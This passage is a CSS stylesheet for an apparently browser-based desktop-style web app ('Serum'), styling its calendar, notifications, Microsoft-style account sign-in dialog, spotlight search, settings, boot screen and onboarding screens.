.qs-slider input[type=range]::-webkit-slider-thumb { -webkit-appearance: none; width: 16px; height: 16px; border-radius: 50%; background: var(--accent); cursor: pointer; }
.qs-slider .pct { font-size: 12px; color: var(--text-dim); width: 38px; text-align: right; }

/* tray cluster shows net + vol grouped */
#tray-quick { gap: 8px; }
#tray-quick i { font-size: 16px; }

/* calendar flyout */
#flyout-cal { right: 8px; width: 300px; }
.cal-now { margin-bottom: 14px; }
.cal-time { font-size: 28px; font-weight: 600; letter-spacing: -0.01em; }
.cal-date { font-size: 12.5px; color: var(--text-dim); margin-top: 1px; }
.cal-head { display: flex; align-items: center; gap: 2px; margin-bottom: 6px; }
.cal-head .cal-month { flex: 1; font-size: 13px; font-weight: 600; }
.cal-head button { width: 28px; height: 28px; border-radius: 7px; color: var(--text-dim); display: flex; align-items: center; justify-content: center; }
.cal-head button:hover { background: rgba(255,255,255,0.08); color: var(--text); }
.cal-grid { display: grid; grid-template-columns: repeat(7, 1fr); gap: 2px; }
.cal-dow { font-size: 10px; color: var(--text-faint); text-align: center; padding: 4px 0; font-weight: 700; }
.cal-day { aspect-ratio: 1; display: flex; align-items: center; justify-content: center; font-size: 12px; border-radius: 50%; color: var(--text); }
.cal-day.blank { visibility: hidden; }
.cal-day.today { background: var(--accent); color: #1a0a04; font-weight: 700; }
.cal-day:not(.blank):not(.today):hover { background: rgba(255,255,255,0.1); }

/* brightness dimmer */
#brightness-overlay { position: fixed; inset: 0; background: #000; opacity: 0; pointer-events: none; z-index: 4999; transition: opacity 160ms; }
/* night light warm filter */
#nightlight-overlay { position: fixed; inset: 0; background: #ff8a1e; opacity: 0; pointer-events: none; z-index: 4998; mix-blend-mode: multiply; transition: opacity 220ms; }

/* ===== notification center ===== */
#noticenter {
    position: fixed; top: 8px; right: 8px; bottom: calc(var(--taskbar-h) + 8px);
    width: 360px;
    background: var(--surface-2); border: 1px solid var(--border-strong);
    border-radius: 16px; box-shadow: var(--shadow);
    backdrop-filter: blur(34px) saturate(150%);
    z-index: 6000; display: none; flex-direction: column; overflow: hidden;
}
#noticenter.show { display: flex; animation: ncOpen 200ms var(--motion); }
@keyframes ncOpen { from { opacity: 0; transform: translateX(20px); } to { opacity: 1; transform: translateX(0); } }
#noticenter .nc-head { display: flex; align-items: center; padding: 16px 18px 10px; }
#noticenter .nc-head .t { flex: 1; font-size: 14px; font-weight: 600; }
#noticenter .nc-head button { font-size: 12px; color: var(--text-dim); padding: 4px 8px; border-radius: 6px; }
#noticenter .nc-head button:hover { background: rgba(255,255,255,0.08); color: var(--text); }
#noticenter .nc-list { flex: 1; overflow-y: auto; padding: 6px 12px 14px; display: flex; flex-direction: column; gap: 8px; }
.nc-card { background: rgba(255,255,255,0.04); border: 1px solid var(--border); border-radius: 11px; padding: 12px 13px; position: relative; }
.nc-card .nt { display: flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 600; color: var(--text); }
.nc-card .nt i { color: var(--accent); }
.nc-card .nb { font-size: 12px; color: var(--text-dim); margin-top: 5px; line-height: 1.45; }
.nc-card .nx { position: absolute; top: 8px; right: 8px; color: var(--text-faint); width: 20px; height: 20px; border-radius: 5px; display: flex; align-items: center; justify-content: center; }
.nc-card .nx:hover { background: rgba(255,255,255,0.1); color: var(--text); }
.nc-empty { flex: 1; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; color: var(--text-faint); }
.nc-empty i { font-size: 40px; opacity: 0.3; }

/* toast stack */
#toasts { position: fixed; right: 12px; bottom: calc(var(--taskbar-h) + 12px); z-index: 6500; display: flex; flex-direction: column; gap: 10px; pointer-events: none; }
.toast {
    width: 320px; background: var(--surface-2); border: 1px solid var(--border-strong);
    border-radius: 12px; box-shadow: var(--shadow); backdrop-filter: blur(28px);
    padding: 13px 14px; pointer-events: auto;
    animation: toastIn 220ms var(--motion);
}
.toast.out { animation: toastOut 220ms var(--motion) forwards; }
@keyframes toastIn { from { opacity: 0; transform: translateX(30px); } to { opacity: 1; transform: translateX(0); } }
@keyframes toastOut { to { opacity: 0; transform: translateX(30px); } }
.toast .tt { display: flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 600; }
.toast .tt i { color: var(--accent); }
.toast .tb2 { font-size: 12px; color: var(--text-dim); margin-top: 5px; line-height: 1.45; }

/* account app — ms style */
.acct { position: relative; padding: 34px 38px 26px; display: flex; flex-direction: column; height: 100%; overflow: hidden; font-family: &#39;Segoe UI&#39;, &#39;Segoe UI Variable Text&#39;, system-ui, sans-serif; animation: acctIn 280ms var(--motion); }
@keyframes acctIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
/* lockup */
.ms-lockup { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
.ms-sq { display: grid; grid-template-columns: 1fr 1fr; gap: 2px; width: 20px; height: 20px; }
.ms-sq span:nth-child(1) { background: #f25022; }
.ms-sq span:nth-child(2) { background: #7fba00; }
.ms-sq span:nth-child(3) { background: #00a4ef; }
.ms-sq span:nth-child(4) { background: #ffb900; }
.ms-word { font-size: 16.5px; font-weight: 600; color: rgba(255,255,255,0.94); }
/* steps */
.ms-flow { display: flex; flex-direction: column; flex: 1; min-height: 0; }
.ms-step { display: none; }
.ms-step.on { display: flex; flex-direction: column; flex: 1; animation: msStep 240ms var(--motion); }
@keyframes msStep { from { opacity: 0; transform: translateX(16px); } to { opacity: 1; transform: translateX(0); } }
.ms-title { font-size: 23px; font-weight: 600; color: #fff; margin-bottom: 18px; letter-spacing: -0.01em; }
.ms-ident { display: flex; align-items: center; gap: 6px; margin: -6px 0 14px; font-size: 13px; color: var(--text-dim); }
.ms-back { display: flex; align-items: center; justify-content: center; width: 24px; height: 24px; border-radius: 50%; color: var(--text-dim); font-size: 15px; cursor: pointer; transition: background 120ms, color 120ms; }
.ms-back:hover { background: rgba(255,255,255,0.08); color: #fff; }
/* underline inputs */
.ms-field { margin-bottom: 14px; }
.ms-field input { width: 100%; background: transparent; border: none; border-bottom: 1px solid rgba(255,255,255,0.4); border-radius: 0; padding: 7px 0; font-size: 15px; color: #fff; font-family: inherit; transition: border-color 140ms; }
.ms-field input::placeholder { color: var(--text-faint); }
.ms-field input:focus { outline: none; border-bottom: 2px solid var(--accent); padding-bottom: 6px; }
.ms-label { font-size: 12px; color: var(--text-dim); margin-bottom: 2px; }
.ms-links { font-size: 13px; color: var(--text-dim); }
.ms-links a { color: var(--accent); cursor: pointer; }
.ms-links a:hover { text-decoration: underline; }
.ms-msg { font-size: 12.5px; color: var(--text-dim); min-height: 17px; margin-top: 10px; }
.ms-msg.err { color: #ff7b72; }
/* dialog buttons */
.ms-actions { display: flex; justify-content: flex-end; gap: 8px; margin-top: auto; padding-top: 16px; }
.ms-btn { min-width: 108px; padding: 9px 14px; border-radius: 4px; background: var(--accent); color: #1a0a04; font-weight: 600; font-size: 13.5px; font-family: inherit; cursor: pointer; transition: filter 120ms, transform 100ms; }
.ms-btn:hover { filter: brightness(1.08); }
.ms-btn:active { transform: scale(0.98); }
.ms-btn.sec { background: rgba(255,255,255,0.1); color: #fff; }
.ms-btn.sec:hover { background: rgba(255,255,255,0.15); filter: none; }
/* signed in */
.ms-me { display: flex; align-items: center; gap: 14px; margin-bottom: 24px; }
.ms-av { position: relative; width: 60px; height: 60px; border-radius: 50%; background: var(--accent); color: #1a0a04; display: flex; align-items: center; justify-content: center; font-size: 24px; font-weight: 700; flex-shrink: 0; overflow: hidden; cursor: pointer; padding: 0; border: 0; }
.ms-av img { width: 100%; height: 100%; object-fit: cover; }
.ms-av-edit { position: absolute; inset: 0; display: flex; align-items: center; justify-content: center; background: rgba(0,0,0,.5); color: #fff; font-size: 20px; opacity: 0; transition: opacity .12s; }
.ms-av:hover .ms-av-edit { opacity: 1; }
.ms-av.busy .ms-av-edit { opacity: 1; }
.ms-me-name { font-size: 19px; font-weight: 600; color: #fff; }
.ms-me-email { font-size: 12.5px; color: var(--text-dim); margin-top: 1px; }
.acct-empty { flex: 1; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; text-align: center; color: var(--text-faint); padding: 0 24px; }
.acct-empty i { font-size: 42px; opacity: 0.4; }
.acct-empty .lead { font-size: 14px; color: var(--text-dim); }
.acct-empty .sub { font-size: 12px; line-height: 1.5; }
.acct-empty code { background: rgba(255,255,255,0.08); padding: 1px 5px; border-radius: 4px; font-size: 11px; }
#startmenu .sm-user { cursor: pointer; border-radius: 8px; padding: 4px 6px; margin: -4px -6px; transition: background 120ms; }
#startmenu .sm-user:hover { background: rgba(255,255,255,0.06); }

/* ===== spotlight ===== */
#spotlight {
    inset: 0; z-index: 7000;
    display: none; align-items: flex-start; justify-content: center;
    padding-top: 18vh;
    background: rgba(0, 0, 0, 0.32);
    backdrop-filter: blur(8px);
}
#spotlight.show { display: flex; }
#spotlight .panel {
    width: min(640px, 92vw);
    background: var(--surface-2);
    border: 1px solid var(--border-strong);
    border-radius: 16px;
    box-shadow: var(--shadow);
    overflow: hidden;
    animation: winOpen 200ms var(--motion);
}
#spotlight .input-row {
    display: flex; align-items: center; gap: 12px;
    padding: 0 22px; border-bottom: 1px solid var(--border);
}
#spotlight .input-row i { color: var(--text-faint); font-size: 18px; }
#spotlight input { flex: 1; padding: 18px 0; font-size: 18px; font-weight: 300; }
#spotlight .results { max-height: 50vh; overflow-y: auto; padding: 6px 0; }
#spotlight .group-label {
    font-size: 10px; font-weight: 600; letter-spacing: 0.14em;
    color: var(--text-faint); text-transform: uppercase;
    padding: 12px 22px 4px;
}
#spotlight .result {
    display: flex; align-items: center; gap: 12px;
    padding: 10px 22px; cursor: pointer;
}
#spotlight .result:hover, #spotlight .result.active {
    background: var(--accent-soft);
}
#spotlight .result .ricon {
    width: 32px; height: 32px; border-radius: 8px;
    background: var(--surface); border: 1px solid var(--border);
    display: flex; align-items: center; justify-content: center;
    font-size: 16px; flex: 0 0 auto;
}
#spotlight .result .rmain { flex: 1; min-width: 0; }
#spotlight .result .rtitle { font-size: 14px; }
#spotlight .result .rsub { font-size: 11px; color: var(--text-faint); }
#spotlight .result .rkey { font-size: 11px; color: var(--text-faint); }
#spotlight .empty { padding: 32px; text-align: center; color: var(--text-faint); font-size: 13px; }

/* ===== topbar (centered date + time, large + faded) ===== */
#topbar {
    position: fixed;
    top: 24px; left: 0; right: 0;
    display: flex; flex-direction: column; align-items: center; justify-content: center;
    text-align: center;
    z-index: 1; pointer-events: none;
    user-select: none;
}
#topbar .clock {
    font-size: 64px;
    font-weight: 800;
    letter-spacing: -0.04em;
    color: rgba(255, 255, 255, 0.32);
    line-height: 1;
    font-variant-numeric: tabular-nums;
    text-shadow: 0 4px 30px rgba(0, 0, 0, 0.5);
}
#topbar .date {
    margin-top: 6px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.26);
}

/* ===== settings — sidebar layout ===== */
.settings-app {
    display: grid;
    grid-template-columns: 200px 1fr;
    height: 100%;
    background: rgba(10, 10, 14, 0.5);
}
.settings-side {
    background: rgba(0, 0, 0, 0.18);
    border-right: 1px solid rgba(255, 255, 255, 0.06);
    padding: 20px 12px;
    display: flex; flex-direction: column;
}
.settings-side .brand {
    font-size: 11px; font-weight: 700; letter-spacing: 0.18em; text-transform: uppercase;
    color: var(--text-faint);
    padding: 4px 10px 16px;
}
.settings-side .nav-item {
    display: flex; align-items: center; gap: 10px;
    padding: 8px 10px;
    border-radius: 7px;
    font-size: 13px; color: var(--text-dim);
    cursor: pointer;
    transition: background 120ms, color 120ms;
    border: 0; background: none; width: 100%;
    text-align: left;
}
.settings-side .nav-item i { font-size: 16px; opacity: 0.85; }
.settings-side .nav-item:hover { background: rgba(255, 255, 255, 0.04); color: var(--text); }
.settings-side .nav-item.active {
    background: rgba(255, 132, 83, 0.14);
    color: #fff;
}
.settings-side .nav-item.active i { color: #ff8453; opacity: 1; }
.settings-side .spacer { flex: 1; }
.settings-side .build {
    font-size: 10px; color: rgba(255, 255, 255, 0.32);
    letter-spacing: 0.08em; padding: 0 10px;
}

.settings-main {
    overflow-y: auto;
    padding: 36px 44px 60px;
}
.settings-main::-webkit-scrollbar { width: 8px; }
.settings-main::-webkit-scrollbar-thumb { background: rgba(255, 255, 255, 0.1); border-radius: 4px; }
.settings-page { display: none; }
.settings-page.active { display: block; }
.settings-page &gt; h2 {
    margin: 0 0 4px;
    font-weight: 700;
    font-size: 26px;
    letter-spacing: -0.02em;
}
.settings-page &gt; .lead {
    color: var(--text-faint);
    font-size: 13px;
    margin-bottom: 28px;
}

/* card — groups related rows */
.s-card {
    background: rgba(255, 255, 255, 0.025);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 12px;
    padding: 4px 18px;
    margin-bottom: 18px;
}
.s-row {
    display: flex; align-items: center; gap: 16px;
    padding: 16px 4px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
}
.s-row:first-child { border-top: 0; }
.s-row .col-l {
    flex: 1; min-width: 0;
}
.s-row .col-r {
    flex: 0 0 auto;
    display: flex; align-items: center; gap: 10px;
}
.s-row .ttl { font-size: 14px; font-weight: 500; color: var(--text); margin-bottom: 2px; }
.s-row .desc { font-size: 12px; color: var(--text-faint); line-height: 1.5; }

/* stacked rows used when input is full-width below the title */
.s-row.stack { flex-direction: column; align-items: stretch; gap: 12px; }
.s-row.stack .col-l { display: flex; justify-content: space-between; align-items: center; gap: 16px; }

/* form controls */
.s-input, .s-select {
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.08);
    color: var(--text);
    border-radius: 8px;
    padding: 9px 12px;
    font-size: 13px;
    min-width: 220px;
    transition: border-color 120ms, background 120ms;
}
.s-input:hover, .s-select:hover { border-color: rgba(255, 255, 255, 0.16); }
.s-input:focus, .s-select:focus {
    outline: none;
    border-color: rgba(255, 132, 83, 0.6);
    background: rgba(0, 0, 0, 0.4);
}
.s-input.full, .s-select.full { width: 100%; min-width: 0; }

.s-btn {
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.08);
    color: var(--text);
    border-radius: 8px;
    padding: 9px 14px;
    font-size: 13px; cursor: pointer;
    display: inline-flex; align-items: center; gap: 8px;
    transition: background 120ms, border-color 120ms;
}
.s-btn:hover { background: rgba(255, 255, 255, 0.1); border-color: rgba(255, 255, 255, 0.18); }
.s-btn.primary {
    background: #ff8453; color: #1a0a04; border-color: #ff8453;
}
.s-btn.primary:hover { background: #ffa078; border-color: #ffa078; }
.s-btn.ghost {
    background: transparent;
}
.s-btn.danger { color: #ff6868; border-color: rgba(255, 104, 104, 0.3); }

/* wallpaper gallery */
.wall-gallery { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; margin-top: 4px; }
.wall-tile { position: relative; aspect-ratio: 16/10; border-radius: 12px; overflow: hidden; cursor: pointer; border: 2.5px solid transparent; background: #14141a; background-size: cover; background-position: center; transition: border-color 140ms, transform 140ms; }
.wall-tile:hover { transform: scale(1.03); }
.wall-tile.on { border-color: var(--accent); }
.wall-tile video { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }
.wall-tile .wl { position: absolute; left: 0; right: 0; bottom: 0; padding: 14px 9px 7px; font-size: 11px; font-weight: 600; color: #fff; background: linear-gradient(to top, rgba(0,0,0,0.78), transparent); z-index: 1; line-height: 1.2; }
.wall-tile.on .wl::before { content: &#39;\ea5e&#39;; font-family: &#39;remixicon&#39;; margin-right: 4px; color: var(--accent); }
.accent-grid { display: flex; flex-wrap: wrap; gap: 13px; margin-top: 4px; }
.accent-sw { width: 34px; height: 34px; border-radius: 50%; background: var(--sw); cursor: pointer; position: relative; border: 0; box-shadow: 0 0 0 2px rgba(255,255,255,0.08); transition: transform 150ms var(--motion), box-shadow 160ms; display: flex; align-items: center; justify-content: center; }
.accent-sw:hover { transform: scale(1.12); }
.accent-sw i { color: #fff; font-size: 17px; opacity: 0; transform: scale(0.4); transition: opacity 150ms, transform 200ms var(--motion); filter: drop-shadow(0 1px 2px rgba(0,0,0,0.55)); }
.accent-sw.on { box-shadow: 0 0 0 2px var(--sw), 0 5px 16px -3px var(--sw); }
.accent-sw.on i { opacity: 1; transform: scale(1); }
/* custom color-wheel swatch — rainbow until a color is chosen, then shows that color */
.accent-custom { background: conic-gradient(from 0deg, #ff8453, #ffe14a, #37e07a, #33d6d6, #4aa8ff, #b06bff, #ff6ec7, #ff8453); overflow: hidden; }
.accent-custom input[type=color] { position: absolute; inset: 0; width: 100%; height: 100%; opacity: 0; cursor: pointer; border: 0; padding: 0; }
.accent-custom i { color: #fff; font-size: 15px; opacity: 1; transform: none; text-shadow: 0 1px 3px rgba(0,0,0,0.65); }
.accent-custom.on { background: var(--sw); box-shadow: 0 0 0 2px var(--sw), 0 5px 16px -3px var(--sw); }

/* key recorder */
.key-rec {
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.08);
    color: var(--text);
    border-radius: 8px;
    padding: 9px 14px;
    font-size: 13px; cursor: pointer;
    min-width: 200px; text-align: center;
    transition: border-color 120ms, background 120ms;
}
.key-rec:hover { border-color: rgba(255, 255, 255, 0.16); }
.key-rec.recording {
    border-color: #ff8453;
    background: rgba(255, 132, 83, 0.12);
    color: #ff8453;
    animation: kr-pulse 1.4s ease-in-out infinite;
}
@keyframes kr-pulse {
    0%, 100% { box-shadow: 0 0 0 0 rgba(255, 132, 83, 0); }
    50%      { box-shadow: 0 0 0 4px rgba(255, 132, 83, 0.15); }
}
.key-rec .kbd {
    padding: 2px 8px;
    border: 1px solid rgba(255, 255, 255, 0.22);
    border-radius: 4px;
    font-family: ui-monospace, monospace;
    font-size: 12px;
    background: rgba(0, 0, 0, 0.4);
    color: var(--text);
    margin-right: 4px;
}

/* toggle switch */
.s-toggle { position: relative; display: inline-block; width: 38px; height: 22px; flex: 0 0 auto; }
.s-toggle input { opacity: 0; width: 0; height: 0; }
.s-toggle .slider {
    position: absolute; cursor: pointer; inset: 0;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 22px;
    transition: background 160ms;
}
.s-toggle .slider::before {
    content: &#39;&#39;; position: absolute;
    height: 16px; width: 16px;
    left: 3px; top: 3px;
    background: #fff; border-radius: 50%;
    transition: transform 180ms var(--motion);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
}
.s-toggle input:checked + .slider { background: #ff8453; }
.s-toggle input:checked + .slider::before { transform: translateX(16px); }

/* ============================================================
   BOOT SCREEN — clean wordmark reveal
   ============================================================ */
#boot {
    position: fixed; inset: 0;
    z-index: 99999;
    display: flex; align-items: center; justify-content: center;
    background: radial-gradient(circle at 50% 40%, rgba(24,20,32,0.62), rgba(6,6,9,0.9));
    backdrop-filter: blur(30px) saturate(122%);
    -webkit-backdrop-filter: blur(30px) saturate(122%);
    cursor: pointer; pointer-events: auto; overflow: hidden;
    animation: bootIn 480ms ease;
}
@keyframes bootIn { from { opacity: 0; } to { opacity: 1; } }
#boot.fading { animation: boot-fade 680ms cubic-bezier(0.55, 0, 0.5, 1) forwards; }
@keyframes boot-fade {
    to { opacity: 0; transform: scale(1.05); visibility: hidden; pointer-events: none;
         backdrop-filter: blur(0); -webkit-backdrop-filter: blur(0); }
}
.enter-stage { display: flex; flex-direction: column; align-items: center;
    animation: bootStageIn 720ms cubic-bezier(0.22,1,0.36,1) both; }
@keyframes bootStageIn { from { opacity: 0; transform: translateY(14px); } to { opacity: 1; transform: translateY(0); } }

/* wordmark + prompt */
.enter-word {
    font-size: 40px; font-weight: 300; letter-spacing: 0.42em; padding-left: 0.42em;
    font-family: &#39;SF Pro Display&#39;, -apple-system, system-ui, sans-serif;
    background: linear-gradient(100deg, rgba(255,255,255,0.36) 40%, #ffffff 50%, rgba(255,255,255,0.36) 60%);
    background-size: 220% 100%;
    -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent; color: transparent;
    animation: boot-shimmer 3.6s linear infinite;
}
@keyframes boot-shimmer { from { background-position: 180% 0; } to { background-position: -180% 0; } }
.enter-btn {
    margin-top: 24px; padding: 12px 30px; border-radius: 30px; color: #fff;
    font-size: 13.5px; font-weight: 600; letter-spacing: 0.01em; cursor: pointer;
    background: rgba(255,255,255,0.06); border: 1px solid rgba(255,255,255,0.16);
    transition: background 160ms, border-color 160ms, transform 160ms;
}
.enter-btn:hover { background: rgba(255,255,255,0.13); border-color: rgba(255,255,255,0.32); transform: translateY(-1px); }
.enter-btn span { display: inline-block; animation: enterPulse 2.4s ease-in-out infinite; }
@keyframes enterPulse { 0%, 100% { opacity: .55; } 50% { opacity: 1; } }
@keyframes boot-fade-in { to { opacity: 1; } }
@media (prefers-reduced-motion: reduce) {
    .enter-word, .enter-btn span { animation-duration: 0.001ms !important; animation-iteration-count: 1 !important; }
}

/* =========================================================
   updates + announcements  (clean typographic changelog feed)
   ========================================================= */
.win-body[data-app=&#34;updates&#34;], .win-body[data-app=&#34;announce&#34;] { background: var(--bg); }
.upd-app { height: 100%; overflow-y: auto; padding: 32px 30px 36px; }
.upd-entry { padding-bottom: 28px; margin-bottom: 28px; border-bottom: 1px solid var(--border); }
.upd-entry:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 6px; }
.upd-title { font-size: 21px; font-weight: 650; letter-spacing: -0.02em; line-height: 1.2; margin: 0 0 8px; }
.upd-meta { display: flex; align-items: center; gap: 9px; font-size: 12.5px; color: var(--text-faint); margin-bottom: 22px; }
.upd-meta .v { color: var(--text-dim); font-variant-numeric: tabular-nums; }
.upd-meta .sep { width: 3px; height: 3px; border-radius: 50%; background: currentColor; opacity: .55; }
.upd-latest { margin-left: 3px; font-size: 10.5px; font-weight: 600; letter-spacing: .02em; color: var(--accent); background: var(--accent-soft); padding: 2px 9px; border-radius: 999px; }
.upd-group { margin-bottom: 18px; }
.upd-group:last-child { margin-bottom: 0; }
.upd-glabel { display: inline-flex; align-items: center; gap: 7px; font-size: 11px; font-weight: 600; letter-spacing: .06em; text-transform: uppercase; color: var(--gc); margin-bottom: 11px; }
.upd-glabel::before { content: &#39;&#39;; width: 6px; height: 6px; border-radius: 50%; background: var(--gc); }
.upd-items { display: flex; flex-direction: column; gap: 9px; }
.upd-item { position: relative; padding-left: 16px; font-size: 13.5px; line-height: 1.55; color: var(--text-dim); }
.upd-item::before { content: &#39;&#39;; position: absolute; left: 3px; top: 8px; width: 4px; height: 4px; border-radius: 50%; background: var(--border-strong); }

.ann-app { height: 100%; overflow-y: auto; padding: 34px 32px 28px; display: flex; flex-direction: column; }
.ann-top { display: flex; align-items: center; gap: 12px; margin-bottom: 24px; }
.ann-ic { width: 42px; height: 42px; border-radius: 12px; display: grid; place-items: center; font-size: 20px; color: var(--accent); background: var(--accent-soft); flex: none; }
.ann-kicker { font-size: 11px; font-weight: 600; letter-spacing: .06em; text-transform: uppercase; color: var(--text-faint); line-height: 1.4; }
.ann-date { font-size: 12px; color: var(--text-faint); }
.ann-title { font-size: 22px; font-weight: 650; letter-spacing: -0.02em; line-height: 1.22; margin: 0 0 14px; }
.ann-body { font-size: 14px; line-height: 1.65; color: var(--text-dim); margin: 0; white-space: pre-wrap; }
.ann-foot { margin-top: auto; padding-top: 26px; }
.ann-ok { width: 100%; padding: 12px; border-radius: 11px; background: var(--accent); color: #fff; font-weight: 600; font-size: 14px; cursor: pointer; transition: filter .15s, transform .08s; }
.ann-ok:hover { filter: brightness(1.07); }
.ann-ok:active { transform: translateY(1px); }
.ann-empty { margin: auto; color: var(--text-faint); font-size: 13px; }

/* custom scrollbars — updates/announcements windows + spotlight results */
.upd-app, .ann-app, #spotlight .results { scrollbar-width: thin; scrollbar-color: rgba(255,255,255,0.16) transparent; }
.upd-app::-webkit-scrollbar, .ann-app::-webkit-scrollbar, #spotlight .results::-webkit-scrollbar { width: 9px; }
.upd-app::-webkit-scrollbar-track, .ann-app::-webkit-scrollbar-track, #spotlight .results::-webkit-scrollbar-track { background: transparent; }
.upd-app::-webkit-scrollbar-thumb, .ann-app::-webkit-scrollbar-thumb, #spotlight .results::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.15); border-radius: 999px; border: 2px solid transparent; background-clip: padding-box; }
.upd-app::-webkit-scrollbar-thumb:hover, .ann-app::-webkit-scrollbar-thumb:hover, #spotlight .results::-webkit-scrollbar-thumb:hover { background: rgba(255,255,255,0.3); background-clip: padding-box; }

/* these two windows drop the titlebar app icon for a cleaner header */
.window.bare-title .win-ic, .window.bare-title .win-ic-fb { display: none !important; }
.window.bare-title .win-title { padding-left: 14px; gap: 0; }

/* =========================================================
   onboarding
   ========================================================= */
#onboard { position: fixed; inset: 0; z-index: 90000; display: flex; align-items: center; justify-content: center; background: rgba(8,8,11,0.55); backdrop-filter: blur(26px) saturate(110%); animation: obFade 420ms ease; }
#onboard.hidden { display: none !important; }
#onboard.closing { animation: obFadeOut 320ms ease forwards; }
@keyframes obFade { from { opacity: 0; } to { opacity: 1; } }
@keyframes obFadeOut { to { opacity: 0; visibility: hidden; } }
.ob-card { position: relative; width: min(500px, 92vw); background: rgba(17,17,20,0.78); border: 1px solid rgba(255,255,255,0.1); border-radius: 24px; box-shadow: 0 40px 100px rgba(0,0,0,0.62); backdrop-filter: blur(36px) saturate(130%); padding: 40px 38px 24px; overflow: hidden; animation: obCardIn 520ms var(--motion); }
@keyframes obCardIn { from { opacity: 0; transform: translateY(20px) scale(0.97); } to { opacity: 1; transform: translateY(0) scale(1); } }
.ob-card::before { content: &#39;&#39;; position: absolute; top: -150px; left: 50%; transform: translateX(-50%); width: 500px; height: 360px; background: radial-gradient(circle, rgba(var(--accent-rgb, 255,132,83), 0.22), transparent 62%); pointer-events: none; }
.ob-skip { position: absolute; top: 18px; right: 18px; z-index: 2; font-size: 12.5px; font-weight: 600; color: rgba(255,255,255,0.4); padding: 7px 13px; border-radius: 9px; transition: background 120ms, color 120ms; }
.ob-skip:hover { background: rgba(255,255,255,0.07); color: #fff; }
.ob-step { position: relative; min-height: 300px; }
/* one orchestrated reveal per step: visual, heading, body, controls rise in sequence */
.ob-step &gt; * { animation: obReveal 480ms var(--motion) both; }
.ob-step &gt; .ob-hero { animation-delay: 30ms; }
.ob-step &gt; .ob-h { animation-delay: 110ms; }
.ob-step &gt; .ob-p { animation-delay: 180ms; }
.ob-step &gt; .ob-grid, .ob-step &gt; .ob-walls, .ob-step &gt; .ob-acct { animation-delay: 250ms; }
@keyframes obReveal { from { opacity: 0; transform: translateY(11px); } to { opacity: 1; transform: translateY(0); } }
.ob-h { font-size: 25px; font-weight: 750; letter-spacing: -0.025em; margin: 0 0 9px; color: #fff; line-height: 1.15; }
.ob-p { font-size: 13.5px; color: rgba(255,255,255,0.55); line-height: 1.62; margin-bottom: 22px; max-width: 42ch; }
.ob-p b { color: rgba(255,255,255,0.9); font-weight: 650; }
/* hero visual zone (replaces the generic icon-in-a-circle) */
.ob-hero { height: 84px; margin-bottom: 22px; display: flex; align-items: center; }
.ob-hero-sm { height: 54px; margin-bottom: 18px; }
.ob-hero-sm i { font-size: 25px; color: #fff; width: 54px; height: 54px; border-radius: 16px; display: flex; align-items: center; justify-content: center; background: linear-gradient(150deg, rgba(var(--accent-rgb,255,132,83),0.28), rgba(255,255,255,0.03)); border: 1px solid rgba(255,255,255,0.11); }
/* welcome — the Serum four-square mark, tiles popping in */
.ob-mark { width: 62px; height: 62px; display: grid; grid-template-columns: 1fr 1fr; gap: 6px; }
.ob-mark i { border-radius: 8px; background: linear-gradient(150deg, var(--accent), #ffcfa6); transform: scale(0.4); opacity: 0; animation: obMark 640ms var(--motion) forwards; }
.ob-mark i:nth-child(1){animation-delay:.10s} .ob-mark i:nth-child(2){animation-delay:.20s}
.ob-mark i:nth-child(3){animation-delay:.30s} .ob-mark i:nth-child(4){animation-delay:.40s}
@keyframes obMark { to { transform: scale(1); opacity: 1; } }
/* ads — 4 tall bright bars burst in fast (back-to-back), then sparse faint ticks after
   a gap. the caption sits BELOW (ob-hero-ads is column, fixing the row-overlap bug). */
.ob-hero-ads { flex-direction: column; align-items: stretch; height: auto; gap: 11px; margin-bottom: 22px; }
.ob-ads-bars { display: flex; align-items: flex-end; height: 60px; gap: 5px; }
.ob-ads-bars b { border-radius: 3px 3px 1px 1px; transform: scaleY(0.14); transform-origin: bottom; opacity: 0; animation: obBar 300ms var(--motion) forwards; }
.ob-ads-bars b.burst { flex: 0 0 15px; height: 100%; background: linear-gradient(to top, var(--accent), #ffcaa0); box-shadow: 0 0 14px -2px rgba(var(--accent-rgb,255,132,83),0.5); }
.ob-ads-bars b.burst:nth-child(1){animation-delay:.12s} .ob-ads-bars b.burst:nth-child(2){animation-delay:.24s}
.ob-ads-bars b.burst:nth-child(3){animation-delay:.36s} .ob-ads-bars b.burst:nth-child(4){animation-delay:.48s}
.ob-ads-bars b.rare { flex: 1; height: 40%; background: rgba(255,255,255,0.14); animation-duration: 460ms; }
.ob-ads-bars b.rare:nth-child(5){ margin-left: 16px; animation-delay:.74s } .ob-ads-bars b.rare:nth-child(6){animation-delay:.88s}
.ob-ads-bars b.rare:nth-child(7){animation-delay:1.02s} .ob-ads-bars b.rare:nth-child(8){animation-delay:1.16s} .ob-ads-bars b.rare:nth-child(9){animation-delay:1.3s}
@keyframes obBar { to { transform: scaleY(1); opacity: 1; } }
.ob-ads-cap { display: flex; justify-content: space-between; font-size: 11.5px; font-weight: 600; color: rgba(255,255,255,0.34); }
.ob-ads-cap b { color: var(--accent); font-weight: 700; }
/* ctrl+k — physical keycaps */
.ob-keys { display: flex; align-items: center; gap: 11px; }
.ob-keys kbd { font: 700 15px/1 -apple-system, system-ui, sans-serif; color: #fff; padding: 13px 16px; border-radius: 12px;
